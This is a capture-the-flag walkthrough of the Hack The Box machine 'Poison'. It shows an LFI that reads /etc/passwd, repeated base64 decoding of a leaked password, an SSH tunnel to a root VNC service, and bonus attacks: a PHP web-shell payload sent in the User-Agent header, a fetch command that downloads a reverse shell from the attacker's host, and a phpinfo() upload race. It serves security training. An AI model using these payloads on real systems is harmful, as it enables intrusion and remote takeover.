HTB boot2root - Poison (Medium)
The Poison machine is a medium freeBSD box.
If you are italian you might want to check out the related video.
Getting a Foothold#
Port Scanning#
Doing basic scans with nmap gives us the following situation
- basic script + version scan:shell
root@kali# nmap -sC -sV poison - full scan:shell
root@kali# nmap -p- poison
As we can see from the scans, a web server seems to be listening on port 80.
LFI on Web Server#

By going to the web server we are met with a form telling us which .php script we want to test
By writing listfiles.php on the form we get the following

It looks like the ouput given by an ls command. Notice also that in the url we see the file=listfiles.php. It thus looks like we have found a Local File Inclusion (LFI) which lets us read the files in the remote machine. To check our hypothesis we simply need to change the argument of the file parameter to a file that is situated outside the web server root directory, such as the /etc/passwd file to get

Since we were able to read the file, it seems we were correct on the LFI. Notice also that charix is a user of the machine. To finish off, let us now read the suspicious pwdpbackup.txt file found from executing the listfiles.php

Decoding pwdbackup.txt#
The encoding used is probably a base64. This is because
- The length of the encoded part is a multiple of 4 as we can
see from the following command
shellroot@kali# expr $(cat pwdbackup.txt | tr -d '\n' | wc -c) / 4 - Every character is in the set of valid characters, which is $$\\{A,\ldots, Z\\} \cup \\{a, \ldots,z\\} \cup \\{0, \ldots, 9\\} \cup \\{+, /\\}$$ as well as one, two, or three occurences of the $=$ character at the end for padding reasons.
Since the text says that the passwd was encoded multiple times, to decode it let us write the following script in a file named decode.sh.
#!/usr/bin/bash

END=13
FILE="pwdbackup.txt."

for i in $(seq 0 $END); do
    (cat $FILE$i | base64 -d) > $FILE$((i+1))
done
The variable END is used to specify how many items the decoding should take place. The script simply starts by taking file pwdbackup.txt.0, decoding it using the command base64 -d and writing the resulting content in a new file named pwdbackup.txt.1. This process is repeated until i reaches the value END. At the end of the process the file of interest is pwdbackup.txt.13, which is the file obtained by decoding 13 times the original file.
root@kali# cp pwdbackup.txt pwdbackup.txt.0
root@kali# ./decode.sh
root@kali# ls -lha
root@kali# cat pwdbackup.txt.13
From the last file we get the password Charix!2#4%6&8(0.
Getting inside with ssh#
Using the password obtained in the previous step we are able to log inside the machine using ssh as follows
ssh charix@poisonwhen we are asked for a password we simply need to give the password we have found in the previous step.
Privilege Escalation#
User flag#
Once we are inside getting the user flag is straight forward.
charix@poison$ ls -lhaDownloading secret.zip#
Notice also in the home folder the secret.zip file. By downloading it using nc to our machine and unzipping it using the password we have previously obtained (Charix!2#4%6&8(0) we see the following content
root@kali# unzip secret.zip
root@kali# file
root@kali# hexdump -C secret
Checking Processes and Ports#
Continuing on the remote machine, by checking the processes with ps aux we see the following
charix@poison$ ps auxAs we can see, the xvnc program is running as root. By running the sockstat program we are able to see that xvnc is listening on the following two ports
charix@poison$ sockstatSetting up the ssh tunnel#
Since the port is only listening to the local interface (127.0.0.1), to connect to it from our machine we have to set up an ssh tunnel, which lets us connect a port from our local interface to the local interface of the remote machine. This can be done with the following command
root@kali# ssh charix@poison -L 1337:localhost:5901Root flag#

Once we have set that up we can simply use the vncviewer program for our local machine and connect to our local port localhost:1337. The ssh tunnel will do the rest and will connect us to the process listening on the remote server.
root@kali# vncviewer -passwd secret localhost:1337Notice the file secret was the file we had obtaiend by unzipping the secret.zip file found on the remote machine. Once we execute this command we spawn a graphical shell as root and we are able to read the root flag.
Bonus#
Let us now discuss two more ways that we can use to get inside the machine.
Log Poisoning#

The idea is to poison the access logs situated at /var/log/httpd-access.log and access them with the LFI in order to get a RCE. To do this we can use the following HTTP request
GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
Host: poison
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_REQUEST['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Then by accessing the log using the LFI are able to execute our own commands using the cmd parameter
Finally, to spawn a reverse shell we can do the following
- Use python on our local machine to set up a web serversh
python3 -m http.server 1337 - Use the
fetchcommand on the remote machine through thepoisoned log seen before to upload to the remote machine a reverse shell written in php in
/tmp/shell.phpsh# fetch command fetch -o /tmp/shell.php http://<our_ip>:<our_port>/revshell.phpw # fetch command URL encoded fetch%20-o%20%2Ftmp%2Fshell.php%20http%3A%2F%2F10.10.14.54%3A8000%2Frevshell.php%20 # final request http://poison/browse.php?file=/var/log/httpd-access.log&cmd=fetch%20-o%20%2Ftmp%2Fshell.php%20http%3A%2F%2F10.10.14.54%3A8000%2Frevshell.php%20 - Start listeing on the port encoded in the rev shell and
visit the following URL
outputhttp://poison/browse.php?file=/tmp/shell.php
phpinfo() + LFI = RCE#
Another way to spawn a shell is to use a known vulnerability of php, documented by Insomnia, which can be exploited when the following requirements are satisfied:
- The
file_uploadsvariable is true. - We can acess the
phpinfo()page. - We have a LFI on the web server.
Since in our case all these requirements are satisfied we can go and exploit this vulnerability.
The main idea behind this attack is that if we upload a file with the following POST request to the phpinfo() page
POST /phpinfo.php HTTP/1.1
Host: 10.129.71.38
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.129.71.38
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=--Boundary
Content-Length: 139

----Boundary
Content-Disposition: form-data; name="dummyname"; filename="test.php"
Content-Type: text/plain

<?php echo "hello World!";?>
----Boundary
then by using the output of the phpinfo() page we are able to see the temporary path in which the uploaded file was temporarily copied.

by going to that path with our LFI then we are able to spawn a shell.

The only problem with this approach is that the temporary file is destroyed as soon as the request is handled by the php engine. This means that in order to request the file before it gets destroyed we need to create a race condition, which can be done with by using the following python script.